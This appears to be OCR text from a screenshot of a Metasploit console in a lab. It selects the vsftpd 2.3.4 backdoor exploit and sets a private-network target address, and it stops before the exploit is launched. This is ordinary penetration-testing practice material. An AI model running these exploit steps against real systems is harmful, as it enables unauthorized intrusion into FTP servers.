 msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/ba
sics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.92
RHOSTS => 192.168.1.92
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.92 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/ba
sics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Right Ctrl